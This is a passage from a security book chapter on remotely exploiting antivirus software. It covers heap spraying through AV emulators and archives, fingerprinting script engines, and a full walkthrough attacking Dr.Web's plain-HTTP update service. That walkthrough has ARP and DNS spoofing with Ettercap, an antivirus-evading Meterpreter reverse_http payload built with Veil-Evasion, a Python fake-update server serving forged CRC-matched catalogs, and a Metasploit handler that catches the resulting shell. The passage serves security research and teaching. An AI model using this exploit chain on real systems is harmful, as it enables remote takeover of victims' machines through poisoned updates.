there? I return to this question later on.) There is no way to embed and run<br />
Flash applications, nor (naturally) is there an option that lets you put pictures<br />
in a Word document and expect the antivirus engine to load all the pictures in<br />
memory. What are the options for heap spraying? For heap manipulation? Or for<br />
simply creating complex payloads? The following sections discuss some of the<br />
features that antivirus products offer that can help an exploit writer create very<br />
complex payloads. It will not be as “easy,” in the sense of the number of available<br />
technologies to write an exploit, as with web browsers or Acrobat Reader.<br />
Taking Advantage of Emulators<br />
This is obviously the number-one answer. All existing antivirus engines,<br />
with the notable exception of ClamAV, contain at least one emulator, and that<br />
is the Intel x86 emulator. Can the emulator be used for malicious purposes? The<br />
answer is yes and no. The emulators in antivirus products are often limited in<br />
the sense that time-outs are set, as are memory limits and even limits for each<br />
loop the emulator runs.<br />
Unfortunately, this means that you cannot create a Windows PE, Executable<br />
and Linkable Format (ELF), or MachO file; force it to be emulated; and then use it<br />
to fill 1GB or 2GB of memory in order to perform heap spraying before triggering<br />
the real vulnerability. On the other hand, the emulator can be fingerprinted and<br />
identified, thus helping the attacker to programmatically create a targeted final<br />
payload, or you can leverage the emulator to cause some memory leak while it<br />
is emulating code in the malicious file so that memory of a certain size is not<br />
freed after your sample is emulated. Naturally, this approach requires deep<br />
knowledge of the emulator, and so you need to reverse-engineer and analyze it.<br />
The emulator is likely one of the most broken pieces inside antivirus products,<br />
as well as one of the more frequently updated, which usually translates into<br />
many new bugs for each release.<br />
It is important to note that not all malware samples are passed to the emulator;<br />
therefore, before using the emulator as an attack vector, you need to make sure<br />
you can trigger the emulator for a given sample. How can you force an antivirus<br />
to emulate a sample file? You don’t! Instead, I typically do the following:<br />
1. Reverse-engineer the core up to the point where the scanning process is<br />
discovered.<br />
2. Put a breakpoint in the function where the emulator is going to be used<br />
by the scanner.<br />
3. Run the antivirus product against a big malware set.<br />
4. Wait until the breakpoint is hit.
302 Part III ■ Analysis and Exploitation<br />
The trick here is to pass many samples and find which one is going to trigger<br />
the emulator. Once the breakpoint (set in step 2) is hit, bingo! You now have a<br />
sample that is known to trigger the emulator. Usually, files that trigger the emulators<br />
are EXE cryptors or packers that are too complex to decrypt statically, and<br />
the antivirus engineers decided to decrypt them using the emulator (which is<br />
a good idea: let the machines work). Once you have identified which Windows<br />
PE, ELF, or MachO file is being emulated, you can modify the code at the entry<br />
point to put your own code, and voilà! You have a sample that is emulated and<br />
a place to put code to generate the payload or to cause multiple memory leaks<br />
in order to perform heap spraying. You will have much more luck finding such<br />
samples with Windows PE file sets than with ELF or MachO files.<br />
Even if you use the emulator to do heap spraying or some of the other tricks<br />
mentioned previously, there are still more problems and limitations to overcome:<br />
AV emulators usually have hard-coded limits for the number of instructions they<br />
can emulate, the number of API calls allowed, the amount of memory they can<br />
use, and so on. Emulators cannot let a sample run forever on a desktop machine<br />
for performance reasons. Say that a malicious sample file can cause a memory<br />
leak in the emulator. For example, suppose that the function NtCreateFile,<br />
when passed bad arguments, allocates a buffer that is never freed. Now, say<br />
that it allocates a 1KB memory chunk each time it is called, but the antivirus<br />
emulator refuses to continue after running this function more than a thousand<br />
times. The attacker just allocated 1,024,000 bytes (1MB). If you need to allocate<br />
more memory during an attack, then it is time for the next trick.<br />
Exploiting Archive Files<br />
An archive file, such as a TAR or a simple ZIP, is a file with many other files<br />
inside of it. When an antivirus analyzes an archive file, by default, the kernel<br />
does the following:<br />
1. It analyzes all files inside the archive, applying recursion limits (that is, it<br />
does not recursively scan more than five nested archive files).<br />
2. It analyzes all files sequentially, from the very first time in the archive to<br />
the very last time.<br />
In the example used previously involving the hypothetical memory leak<br />
with NtCreateFile, you had the option to allocate up to 1MB of memory per<br />
sample. What if, instead of a single Windows PE file, you send 100 slightly<br />
modified versions of a file to scan? The antivirus, by default, will analyze 100<br />
files, thus allocating 100 MBs. If, instead of 100, you compress 1,000 files, you<br />
will be allocating 1,000 MBs, or 1 gigabyte. For this trick, you can simply add<br />
one byte or DWORD at the end of the file (at the overlay data) so the cryptographic<br />
hash changes and, as such, the antivirus does not have any way to
Chapter 15 ■ Remote Exploitation 303<br />
determine whether the file was scanned before. Also note that because the files<br />
are very similar, with only a byte or a DWORD changed, the compressor will be<br />
very efficient in compressing the files, thus creating a ZIP or 7z or RAR archive<br />
file that is extremely small, considering the large number of files inside the<br />
archive. Nice trick, isn’t it?<br />
After allocating the memory size by using the previous trick, you can add<br />
one more file to the archive, the very last one, which will actually trigger the<br />
bug. Then you can use the allocated memory in the targeted antivirus. This is<br />
one way of doing heap spraying against an antivirus that, by the way, usually<br />
works very well.<br />
Finding Weaknesses in Intel x86, AMD x86_64, and ARM Emulators<br />
<strong>Antivirus</strong> engines usually implement not only a single emulator but a bunch of<br />
them. The most common emulator to find is for supporting Intel x86, but it is not<br />
unusual to find an emulator for AMD x86_64, for ARM, or even for Microsoft<br />
.NET byte-code! This means that an attacker can write advanced payloads in<br />
whatever assembly language the targeted antivirus supports. You could even<br />
write parts of the payload using different assemblers in different Windows PE<br />
files for different architectures: using the previous trick—archive files—you<br />
could send a file that would implement one part of the complex attack in an<br />
Intel x86 assembler, a second file that would continue implementing it with an<br />
AMD x86_64 assembler, and a final one that would do whatever you need in<br />
an ARM assembler.<br />
There is a good reason why you might torture yourself with such an incredibly<br />
complex attack: obfuscation. An attack using various emulators would<br />
certainly cause a lot of problems for the analyst or analysts trying to understand<br />
the exploit. Of course, a smart analyst would try to find a pattern and then<br />
automate the task of de-obfuscation.<br />
Using JavaScript, VBScript, or ActionScript<br />
In some of the previous sections, I excluded the option to use JavaScript to create<br />
complex payloads or to perform heap spraying, saying that it was specific to web<br />
browsers and Adobe Acrobat Reader. But I also left one question unanswered:<br />
are there any JavaScript interpreters or emulators available in antivirus scanners?<br />
They do exist, although it depends on the antivirus product. Usually, the<br />
same limitations that apply to the Intel x86 emulator apply to the JavaScript<br />
interpreter or emulator: there are limits set for memory consumption, not all<br />
APIs can be used, there are emulation time-outs, there are limits in the loops<br />
and numbers of instructions emulated, and so on.<br />
When JavaScript is present, you can use it as you would any other native<br />
code emulators (as previously explained) to create the final payload to exploit<br />
a vulnerability in an antivirus.
304 Part III ■ Analysis and Exploitation<br />
There are a couple of reasons why it is better to use JavaScript than pure<br />
assembly code for such an exploit:<br />
■ It is easier to code in high-level languages, such as JavaScript, than in<br />
pure assembler code.<br />
■ It is easier to get a JavaScript code emulated or interpreted than it is with<br />
a PE, ELF, or MachO file.<br />
Indeed, most obfuscated JavaScript files, depending on the antivirus product,<br />
are actually interpreted or emulated by the JavaScript engine implemented in<br />
the antivirus kernel. However, this does not happen all the time with Windows<br />
PE files or other program files because of performance reasons.<br />
Depending on the antivirus product, not only do Intel x86, AMD64, ARM,<br />
or JavaScript emulators exist, but you may also find VBScript and ActionScript<br />
emulators. Different antivirus kernels or products have their own implementation<br />
of such emulators.<br />
One interesting and highly recommended use of JavaScript (or VBScript if<br />
available) when writing antivirus exploits is that you can write exploits targeting<br />
multiple engines with much greater ease than with the assembler language.<br />
If you are targeting a number of antivirus engines and you know they have<br />
embedded a JavaScript engine, you can fingerprint the JavaScript engine as<br />
implemented by the antivirus product and then create different final payloads<br />
for different antivirus products.<br />
Determining What an <strong>Antivirus</strong> Supports<br />
Determining which emulators and interpreters an antivirus product supports<br />
is not trivial, but there are some quick approaches to doing so. In general, if the<br />
emulator is not loaded dynamically from plug-ins (that are usually encrypted<br />
and compressed), you can simply use the grep tool to look for patterns and<br />
strings. For example, to determine where the native code emulator is for Zoner<br />
AntiVirus for Linux, you can simply issue the following command:<br />
$ LANG=C grep emu -r /opt/zav/<br />
Binary file /opt/zav/bin/zavcli matches<br />
Binary file /opt/zav/lib/zavcore.so matches<br />
If there is an emulator inside Zoner AntiVirus, it is in either zavcli or<br />
zavcore.so. Such components are usually implemented in the libraries. I will<br />
use one command from the Radare2 reverse-engineering suite to list all symbols<br />
from the zavcore.so library and filter out those that could be for an emulator:<br />
$ rabin2 -s /opt/zav/lib/zavcore.so | egrep "(emu|VM)"<br />
vaddr=0x00092600 paddr=0x00078600 ord=525 fwd=NONE sz=419 bind=LOCAL<br />
type=FUNC
Chapter 15 ■ Remote Exploitation 305<br />
name=_ZL17PeInstrInvalidateP9_PE_VMCTXP10_PE_THREADjP10X86_DISASMjPP12<br />
_PE_JITBLOCKPPhj<br />
jij.clone.0<br />
vaddr=0x00198640 paddr=0x0017e640 ord=622 fwd=NONE sz=80 bind=LOCAL<br />
type=OBJECT name=_ZL7g_JitVM<br />
(…)<br />
vaddr=0x000f7aa0 paddr=0x000ddaa0 ord=773 fwd=NONE sz=84 bind=LOCAL<br />
type=OBJECT name=_ZZN5RarVM16IsStandardFilterEPhiE4C.25<br />
vaddr=0x000f7a80 paddr=0x000dda80 ord=774 fwd=NONE sz=16 bind=LOCAL<br />
type=OBJECT name=_ZZN5RarVM21ExecuteStandardFilterE18VM_StandardFilters<br />
E5Masks<br />
On the surface, it seems to support some sort of virtual machine (VM) for<br />
PE files (PE_VMCTX, which translates to PE virtual machine context) and also for<br />
the RAR VM, the virtual machine implemented by the file compression utility<br />
RAR. This information tells you which VMs you could target if you intend to<br />
find bugs and exploit them in Zoner AntiVirus. If you try to find references<br />
to scripting engines, you will discover that there are none:<br />
$ rabin2 -s /opt/zav/lib/zavcore.so | egrep -i "(vb|java|script)"<br />
A search like this one does not return any meaningful results, simply because<br />
the absence of certain string patterns does not mean the absence of certain<br />
features. You have to know for sure that the functionality you are looking for is<br />
not present, not even in encrypted or compressed antivirus plug-ins. Only then<br />
can you conclude that the antivirus does not support such emulating features. If<br />
you take a look at some other antiviruses that you know support these features,<br />
such as Comodo, you will see a different output:<br />
$ LANG=C grep jscript -r *<br />
Binary file libSCRIPTENGINE.so matches<br />
This uncovers a match in the library libSCRIPTENGINE.so, which lives up to<br />
its name. If you take a look with the rabin2 tool from the Radare2 command-line<br />
tools, you see a lot of interesting symbols telling you which scripting engines<br />
are supported:<br />
$ rabin2 -s libSCRIPTENGINE.so | egrep -i "(js|vb)" | more<br />
vaddr=0x000c2943 paddr=0x00067c33 ord=083 fwd=NONE sz=2327 bind=LOCAL<br />
type=FUNC name=_GLOBAL__I_JsObjectMethod.cpp<br />
vaddr=0x000c6b08 paddr=0x0006bdf8 ord=086 fwd=NONE sz=43 bind=LOCAL<br />
type=FUNC name=_GLOBAL__I_JsParseSynate.cpp<br />
vaddr=0x001009e0 paddr=0x000a5cd0 ord=099 fwd=NONE sz=200 bind=LOCAL<br />
type=OBJECT name=_ZL9js_arrays<br />
vaddr=0x000dc033 paddr=0x00081323 ord=108 fwd=NONE sz=270 bind=LOCAL<br />
type=FUNC name=_GLOBAL__I_JsGlobalVar.cpp<br />
(…)<br />
vaddr=0x003257b0 paddr=0x002caaa0 ord=221 fwd=NONE sz=40 bind=UNKNOWN
306 Part III ■ Analysis and Exploitation<br />
type=OBJECT name=_ZTV9CVbBelowE<br />
(…)<br />
vaddr=0x000e7664 paddr=0x0008c954 ord=225 fwd=NONE sz=19 bind=UNKNOWN<br />
type=FUNC name=_ZN13CVbIntegerDivD1Ev<br />
Comodo <strong>Antivirus</strong> has support for both JavaScript and VBScript, which means<br />
an attacker can write payloads in either of these two supported scripting engines.<br />
Launching the Final Payload<br />
The previous section focused on how to create payloads by determining which<br />
emulators or interpreters are supported, how to use archives to launch multiple<br />
stages of a single attack, and so on. But once you have a payload created for<br />
the targeted antivirus, what do you need to do to launch the last stage of your<br />
exploit? There is no simple answer. It largely depends on which emulator or<br />
interpreter you are using, because it is completely different to deliver a payload<br />
from JavaScript or VBScript than to do the same from an emulated PE file. In<br />
each case, the following rules always apply:<br />
■ All content dropped to disk is analyzed by the antivirus.<br />
■ All new content evaluated or executed at runtime is analyzed by the<br />
antivirus.<br />
■ For each new file or buffer dropped to disk or evaluated during runtime,<br />
all the scanning routines are applied.<br />
This means that, for example, if you are creating a payload in an Intel x86<br />
assembler, you need to create a file, write the buffer to the file, and close it. It is<br />
automatically handled by the antivirus, and usually all the scanning routines<br />
are applied to this new buffer. For a JavaScript or VBScript emulator, simply<br />
using eval()triggers the emulator. The eval() function is usually hooked to<br />
find patterns or to apply other scanning routines to detect malware in the newly<br />
created buffer. For example, a look at the libSCRIPTENGINE.so library from<br />
Comodo <strong>Antivirus</strong> reveals the following string:<br />
.rodata:00000000000A7438 ; char aFoundVirus[]<br />
.rodata:00000000000A7438 46 6F 75 6E 64 20 56 69+aFoundVirus<br />
'Found Virus!',0 ; DATA XREF: eval(CParamsHelper &)+C5o<br />
.rodata:00000000000A7445 00 00 00 00 00 00 00 00+<br />
db<br />
align 10h<br />
If you follow the data cross-reference to this string, you land in the function<br />
eval(CParamsHelper &):<br />
.text:00082F03 mov edi, 8 ; unsigned __int64<br />
.text:00082F08 call __Znwm ; operator new(ulong)<br />
.text:00082F0D lea rsi, aFoundVirus ; "Found Virus!"
Chapter 15 ■ Remote Exploitation 307<br />
.text:00082F14 mov rdi, rax ; this<br />
.text:00082F17 mov rbx, rax<br />
; CJsStopRunException::CJsStopRunException(char *)<br />
.text:00082F1A call __ZN19CJsStopRunExceptionC1EPc<br />
.text:00082F1F jmp short loc_82F34<br />
As you can see, for each call to the eval JavaScript function, the antivirus is<br />
scanning the buffer. If it finds something, the execution of the JavaScript interpreter<br />
is halted. That information tells you that by simply calling the eval JavaScript<br />
function, you can deliver a payload targeting Comodo <strong>Antivirus</strong>. On the basis<br />
of my research, I noticed that it is common for other antivirus engines to also<br />
hook this function. This is a very useful piece of information for exploit writers.<br />
Exploiting the Update Services<br />
One of the vulnerable client-side parts of antivirus software is the update<br />
service. Exploiting update services is completely different than exploiting the<br />
usual memory corruption vulnerabilities in client-side components, such as the<br />
file format parsers. Such attacks usually mean that the connection between both<br />
ends (the client machine downloading updates and the server from which the<br />
updates will be downloaded) must somehow be intercepted. In a Local Area<br />
Network (LAN), the interception can be accomplished via Address Resolution<br />
Protocol (ARP) spoofing.<br />
ARP spoofing, or ARP poisoning, is a technique by which the attacker sends<br />
spoof ARP answers to the LAN. The spoofed gratuitous ARP answers are meant<br />
to associate the attacker’s MAC address with the IP address of the host being<br />
targeted, causing the traffic between client machines to the target, spoofed<br />
server to be intercepted by an attacker. Then, because all the traffic is flowing<br />
through the attacker-controlled machine, it can alter the packets being sent<br />
by potentially modifying the update bits coming from the specific targeted<br />
antivirus update servers to the client machines. The results of such an attack<br />
can be disastrous if the update services (on the client side) do not authenticate<br />
the received update data.<br />
When searching for potential vulnerabilities in update services, you need to<br />
answer the following questions:<br />
■ Is the update service using SSL or TLS?<br />
■ Is the update service verifying the certificate from the server?<br />
■ Are updates signed?<br />
■ Is the signature verified by the update service?<br />
■ Is the update service using any library that allows the bypassing of<br />
signature checks?
308 Part III ■ Analysis and Exploitation<br />
When writing exploits, almost all antivirus products I analyzed use plain-text<br />
communications, usually in the form of HTTP, with no SSL or TLS. This use of<br />
plain-text means that anything sent from the server to the client can be modified<br />
without raising any flags. In rare cases, some servers use SSL/TLS exclusively<br />
as a means of communication, not for verifying that the server is the true server<br />
the client machine wants to communicate with. Also, one may ask whether<br />
the updates are being authenticated. By “authenticated,” I mean whether it can<br />
be verified that the updates were created by the antivirus in question and were<br />
not modified in transit. Authentication is usually done by signing the update<br />
files (for example, with RSA).<br />
Fortunately for the attacker, most antivirus products authenticate their update<br />
files by simply using CRC or cryptographic hashes such as MD5, which works<br />
exclusively for the purpose of verifying that the updates were not corrupted<br />
during transit, and nothing else. An attacker can simply send the correct CRC<br />
or MD5 hashes corresponding to the update files. Last but not least, even if<br />
the update service is verifying the update’s signature, if it uses an old version<br />
of OpenSSL, which is not that rare, you can still send updates “signed” with<br />
invalid signatures that will cause the signatures to be validated anyway. The<br />
following is an extract from the OpenSSL bug CVE-2008-5077:<br />
Several functions inside OpenSSL incorrectly checked the result after<br />
calling the EVP_VerifyFinal function, allowing a malformed signature<br />
to be treated as a good signature rather than as an error. This issue affected<br />
the signature checks on DSA and ECDSA keys used with SSL/TLS.<br />
One way to exploit this flaw would be for a remote attacker who is in<br />
control of a malicious server or who can use a man in the middle attack to<br />
present a malformed SSL/TLS signature from a certificate chain to a<br />
vulnerable client, bypassing validation.<br />
This means that any update service client code using an OpenSSL version of<br />
0.9.8 or earlier is vulnerable to this bug.<br />
Writing an Exploit for an Update Service<br />
This section analyzes a simple exploit for the updating service of the Dr.Web<br />
antivirus, for both Linux and Windows. This antivirus, at least during its 6.X<br />
versions, used to update components via plain HTTP, and the only method used<br />
to authenticate the components was with the CRC algorithm, a simple checksum.<br />
Naturally, under these conditions, the exploitation of the update system of the<br />
Dr.Web antivirus becomes trivial.<br />
The Dr.Web antivirus used to download update files from a hard-coded set<br />
of plain-HTTP servers:<br />
■ update.geo.drweb.com<br />
■ update.drweb.com
Chapter 15 ■ Remote Exploitation 309<br />
■ update.msk.drweb.com<br />
■ update.us.drweb.com<br />
■ update.msk5.drweb.com<br />
■ update.msk6.drweb.com<br />
■ update.fr1.drweb.com<br />
■ update.us1.drweb.com<br />
■ update.kz.drweb.com<br />
■ update.nsk1.drweb.com<br />
By performing ARP spoofing and a DNS poisoning attack in a LAN, against<br />
these domains, attackers would be able to serve their own updates. The<br />
process of updating starts by selecting one server from the preceding list and<br />
then downloading a file with a timestamp, to determine whether there is a<br />
new update:<br />
HTTP Request:<br />
GET /x64/600/av/windows/timestamp<br />
HTTP/1.1 Accept: */*<br />
Host: update.drweb.com<br />
X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95<br />
X-DrWeb-KeyNumber: 0110258647<br />
X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4<br />
User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)<br />
Connection: Keep-Alive<br />
Cache-Control: no-cache<br />
HTTP Response:<br />
HTTP/1.1 200 OK<br />
Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:36 GMT<br />
Content-Type: application/octet-stream<br />
Content-Length: 10<br />
Last-Modified: Sat, 19 Apr 2014 09:26:19 GMT<br />
Connection: keep-alive<br />
Accept-Ranges: bytes<br />
1397898695<br />
The returned value is a Unix timestamp indicating the time of the last update<br />
available. After this, another check is made to determine the current version of<br />
the antivirus product, specified in the drweb32.flg file:<br />
HTTP Request:<br />
GET /x64/600/av/windows/drweb32.flg HTTP/1.1<br />
Accept: */*
310 Part III ■ Analysis and Exploitation<br />
Host: update.drweb.com<br />
X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95<br />
X-DrWeb-KeyNumber: 0110258647<br />
X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4<br />
User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)<br />
Connection: Keep-Alive<br />
Cache-Control: no-cache<br />
HTTP Response:<br />
HTTP/1.1 200 OK<br />
Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:37 GMT<br />
Content-Type: application/octet-stream<br />
Content-Length: 336 Last-Modified: Wed, 23 Jan 2013 09:42:21 GMT<br />
Connection: keep-alive<br />
Accept-Ranges: bytes [windows]<br />
LinkNews=http://news.drweb.com/flag+800/<br />
LinkDownload=http://download.geo.drweb.com/pub/drweb/windows/8.0/<br />
drweb-800-win.exe<br />
FileName=<br />
isTime=1<br />
TimeX=1420122293<br />
cmdLine=<br />
Type=1<br />
ExcludeOS=2k|xp64<br />
ExcludeDwl=ja<br />
ExcludeLCID=17|1041<br />
[signature]<br />
sign=7077D2333EA900BCF30E479818E53447CA388597B3AC20B7B0471225FDE69066E8A<br />
C4C291F364077<br />
As you can see, part of what it returns in the response is the link to download<br />
the latest version of the product, the excluded operating systems, and so on.<br />
The funny (or should I say interesting) part of the update protocol then starts<br />
when Dr.Web asks for an LZMA-compressed catalog with all the files that can<br />
be updated:<br />
GET /x64/600/av/windows/drweb32.lst.lzma HTTP / 1.1<br />
Accept: * / *<br />
Host: update.drweb.com<br />
X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95<br />
X-DrWeb-KeyNumber: 0110258647<br />
X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4<br />
User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)<br />
Connection: Keep-Alive Cache-Control: no-cache<br />
HTTP / 1.1 200 OK<br />
Server: nginx / 42<br />
Date: Sat, 19 Apr 2014 10:33:39 GMT
Chapter 15 ■ Remote Exploitation 311<br />
Content-Type: application / octet-stream<br />
Content-Length: 2373<br />
Last-Modified: Sat, 19 Apr 2014 10:23:08 GMT<br />
Connection: keep-alive<br />
Accept-Ranges: bytes<br />
(…binary data…)<br />
A look inside this LZMA-compressed file reveals something similar to the<br />
following listing:<br />
[DrWebUpdateList]<br />
[500]<br />
+timestamp, 8D17F12F<br />
+lang.lst, EDCB0715<br />
+update.drl, AB6FA8BE<br />
+drwebupw.exe, 8C879982<br />
+drweb32.dll, B73749FD<br />
+drwebase.vdb, C5CBA22F<br />
…<br />
+%SYSDIR64%\drivers\dwprot.sys, 3143EB8D<br />
+%CommonProgramFiles%\Doctor Web\Scanning Engine\dwengine.exe,<br />
8097D92B<br />
+%CommonProgramFiles%\Doctor Web\Scanning Engine\dwinctl.dll,<br />
A18AEA4A<br />
...<br />
[DrWebUpdateListEnd]<br />
This list contains the files that are available for update. Each filename is<br />
followed by some sort of a “hash.” The problem is that it is not a signature but,<br />
rather, a simple checksum (CRC). After discovering all this information, two<br />
approaches can be used to mount an attack:<br />
■ When the LZMA-compressed catalog is downloaded, modify it and return<br />
a fake one with the valid CRC hash of a special component to be installed<br />
on the system.<br />
■ Modify one of the files in the catalog, adding one special payload of your<br />
own, and use a CRC compensation attack so the checksum is the same.<br />
The first attack is more flexible and gives you a lot of control, whereas the<br />
second attack is more complex and is not really required. If you choose to<br />
use the first attack, you can simply forge your own LZMA-compressed catalog<br />
with the CRCs of the files you want to install. By the way, it is important to<br />
note that you are not limited to deploying files in the Dr.Web program file’s<br />
directory only: you can write files anywhere in the affected machine, in both<br />
Linux and Windows.
312 Part III ■ Analysis and Exploitation<br />
After the catalog is downloaded, the files in the catalog are checked to ensure<br />
that the CRC matches. Files that are different are downloaded and installed<br />
onto the target machine. In Linux, each independent file is downloaded, and in<br />
Windows, a patch-set file is downloaded. The patch-set that is requested takes<br />
the form of the following HTTP query:<br />
GET /x64/600/av/windows/drwebupw.exe.patch_8c879982_fd933b5f<br />
If the file is not available, then Dr.Web tries to download the full installer for<br />
the new version:<br />
GET /x64/600/av/windows/drwebupw.exe<br />
The following steps show how to launch an attack against the Dr.Web update<br />
service:<br />
1. Perform a man-in-the-middle attack against a machine or set of machines<br />
in a LAN. It is possible to do the same in a WAN, but that is beyond of<br />
the scope of this book.<br />
2. By using ARP spoofing and DNS spoofing, you can intercept the connections<br />
the client machines make to the update servers that I previously<br />
listed. You would use the open-source tool Ettercap for this purpose.<br />
3. In your machine, you create a fake Dr.Web update server using Python.<br />
4. When the Dr.Web vulnerable installation asks for the update files, you<br />
return a Meterpreter executable file (compatible with the Metasploit framework)<br />
instead of the true update.<br />
Use the following code to create your own Meterpreter payload, and make<br />
sure it evades detection by the antivirus, using the Veil-Evasion framework:<br />
========================================================================<br />
Veil-Evasion | [Version]: 2.7.0<br />
========================================================================<br />
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework<br />
========================================================================<br />
Main Menu<br />
29 payloads loaded<br />
Available commands:<br />
use<br />
info<br />
list<br />
update<br />
use a specific payload<br />
information on a specific payload<br />
list available payloads<br />
update Veil to the latest version
Chapter 15 ■ Remote Exploitation 313<br />
clean<br />
checkvt<br />
exit<br />
clean out payload folders<br />
check payload hashes vs. VirusTotal<br />
exit Veil<br />
[>] Please enter a command: list<br />
[*] Available payloads:<br />
1) auxiliary/coldwar_wrapper<br />
2) auxiliary/pyinstaller_wrapper<br />
3) c/meterpreter/rev_http<br />
(…)<br />
29) python/shellcode_inject/pidinject<br />
[>] Please enter a command: use 3<br />
[>] Please enter a command: set LHOST target-ip<br />
[>] Please enter a command: generate<br />
[>] Please enter the base name for output files: drwebupw<br />
[*] Executable written to: /root/veil-output/compiled/drwebupw.exe<br />
Now, it is time to use Ettercap to perform ARP spoofing and enable the<br />
module to do DNS spoofing. The Ettercap tool can be installed in Debian-based<br />
Linux distributions by issuing this command:<br />
$ sudo apt-get install ettercap-graphical<br />
Once you have it installed, run it as superuser from a terminal:<br />
$ sudo ettercap -G<br />
The flag -G lets you use the GUI, which is easier than using the text interface<br />
or using a long list of command-line flags. From the menu in the Ettercap<br />
GUI, select Sniff ➪ Unified Sniffing, select the appropriate network card, and<br />
click OK. Now, choose Hosts ➪ Scan for Hosts. It scans for hosts in the LAN<br />
corresponding to the selected network interface. Go to the menu and choose<br />
Hosts ➪ Hosts Lists, and then select the appropriate targets (the first is the network<br />
router and the second is the target machine running Dr.Web). Now, click<br />
Mitm ➪ ARP poisoning, check the Sniff Remote Connections option, and click<br />
OK. Next, you need to edit the file etter.dns to add the domains with DNS<br />
entries you want to spoof. (In Ubuntu, the file is located in /etc/ettercap<br />
/etter.dns.)<br />
drweb.com A your-own-ip<br />
*.drweb.com A your-own-ip<br />
After saving the changes to this file, go back to the Ettercap GUI, click<br />
Plugins ➪ Manage Plugins, and double-click the list shown on dns_spoof. DNS<br />
spoofing is now enabled, and all queries from the target for the DNS record
314 Part III ■ Analysis and Exploitation<br />
of any *.drweb.com domain are answered with your own IP address. Now,<br />
for the last step, to exploit this bug, use the following Dr.Web Python exploit<br />
written by the author of the blog at http://habrahabr.ru:<br />
#!/usr/bin/python<br />
#encoding: utf-8<br />
import SocketServer<br />
import SimpleHTTPServer<br />
import time<br />
import lzma<br />
import os<br />
import binascii<br />
from struct import *<br />
from subprocess import call<br />
class HttpRequestHandler (SimpleHTTPServer.SimpleHTTPRequestHandler):<br />
def do_GET(self):<br />
if 'timestamp' in self.path:<br />
self.send_response(200)<br />
self.end_headers()<br />
self.wfile.write(open('timestamp').read())<br />
elif 'drweb32.flg' in self.path:<br />
self.send_response(200)<br />
self.end_headers()<br />
self.wfile.write(open('drweb32.flg').read())<br />
elif 'drweb32.lst.lzma' in self.path:<br />
self.send_response(200)<br />
self.end_headers()<br />
self.wfile.write(open('drweb32.lst.lzma').read())<br />
elif UPLOAD_FILENAME + '.lzma' in self.path:<br />
self.send_response(200)<br />
self.end_headers()<br />
self.wfile.write(open(UPLOAD_FILENAME + '.lzma').read())<br />
elif UPLOAD_FILENAME + '.patch' in self.path:<br />
self.send_response(404)<br />
self.end_headers()<br />
else:<br />
print self.path<br />
def CRC32_from_file(filename):
Chapter 15 ■ Remote Exploitation 315<br />
buf = open(filename,'rb').read()<br />
buf = (binascii.crc32(buf) & 0xFFFFFFFF)<br />
return "%08X" % buf<br />
def create_timestamp_file():<br />
with open('timestamp','w') as f:<br />
f.write('%s'%int(time.time()))<br />
crc32 = CRC32_from_file(upload_filename)<br />
with open('drweb32.lst','w') as f:<br />
f.write('[DrWebUpdateList]\n')<br />
f.write('[500]\n')<br />
f.write('+%s, %s\n' % (upload_path+upload_filename,crc32))<br />
f.write('[DrWebUpdateListEnd]\n')<br />
def edit_file_size(lzma_filename,orig_filename):<br />
file_size = os.stat(orig_filename).st_size<br />
with open(lzma_filename,'r+b') as f:<br />
f.seek(5)<br />
bsize = pack('l',file_size)<br />
f.write(bsize)<br />
print 'Http Server started...'<br />
httpServer=SocketServer.TCPServer(('',80),HttpRequestHandler)<br />
httpServer.serve_forever()
316 Part III ■ Analysis and Exploitation<br />
Although the comments are in Russian, the code is perfectly understandable:<br />
it simply tries to mimic the update protocol supported by Dr.Web and returns<br />
modified versions of the update files and the LZMA-compressed catalog by<br />
using the LZMA tool from Linux. If you run this tool and then try to update<br />
the Dr.Web antivirus, you see some requests like the following ones:<br />
$ python drweb_http_server.py<br />
Http Server started...<br />
10.0.1.102 - - [20/Apr/2014 10:48:24] "GET<br />
/x64/600/av/windows/timestamp HTTP/1.1" 200 -<br />
10.0.1.102 - - [20/Apr/2014 10:48:24] "GET<br />
/x64/600/av/windows/drweb32.flg HTTP/1.1" 200 -<br />
10.0.1.102 - - [20/Apr/2014 10:48:26] "GET<br />
/x64/600/av/windows/drweb32.lst.lzma HTTP/1.1" 200 -<br />
10.0.1.102 - - [20/Apr/2014 10:48:27] "GET<br />
/x64/600/av/windows/drwebupw.exe.patch_8c879982_fd933b5f HTTP/1.1" 404 -<br />
10.0.1.102 - - [20/Apr/2014 10:48:27] "GET<br />
/x64/600/av/windows/drwebupw.exe.lzma HTTP/1.1" 200 –<br />
On your machine, run a Metasploit reverse HTTP handler by issuing the<br />
following commands:<br />
$ msfconsole<br />
msf > use exploit/multi/handler<br />
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http<br />
PAYLOAD => windows/meterpreter/reverse_http<br />
msf exploit(handler) > set LHOST target-ip<br />
LHOST => target-ip<br />
msf exploit(handler) > set LPORT 8080<br />
LPORT => 8080<br />
msf exploit(handler) > run<br />
[*] Started HTTP reverse handler on http://target-ip:8080/<br />
[*] Starting the payload handler...<br />
If everything goes well, when the Dr.Web antivirus tries to update its files, it<br />
downloads the Meterpreter payload you created, and after installing it, you see<br />
a new session in the Metasploit console, as shown in Figure 15-1.<br />
Figure 15.1: Dr.Web is successfully owned.
Chapter 15 ■ Remote Exploitation 317<br />
And that is all! As you can see, writing an exploit for an antivirus update<br />
service such as this vulnerable one was trivial.<br />
Server-Side Exploitation<br />
Server-side exploitation is the remote exploitation of network services, having<br />
access to them via an adjacent network, a LAN, or via a WAN, the Internet.<br />
Server-side exploitation can apply to the following (non-exhaustive) list of<br />
antivirus services:<br />
■ Update services—The antivirus services that check for updates and download<br />
and install them on your computer or network.<br />
■ Management console—The console where the infection alerts from client<br />
machines are received and handled by an administrator.<br />
■ Network services—Any network listening service deployed by the antivirus,<br />
